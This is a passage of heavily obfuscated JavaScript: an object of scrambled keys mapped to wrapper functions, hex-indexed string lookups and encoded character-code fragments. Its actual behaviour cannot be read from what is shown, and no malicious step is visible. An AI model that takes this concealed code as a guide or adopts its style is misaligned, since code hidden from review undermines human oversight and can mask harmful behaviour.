_0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return 